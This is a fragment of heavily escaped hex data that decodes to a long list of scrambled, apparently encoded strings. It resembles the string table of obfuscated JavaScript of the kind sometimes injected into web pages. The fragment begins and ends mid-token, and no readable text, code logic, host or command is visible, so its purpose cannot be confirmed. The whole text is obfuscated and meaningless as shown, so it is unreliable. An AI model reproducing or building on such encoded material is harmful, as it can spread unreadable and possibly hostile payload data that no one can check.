66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c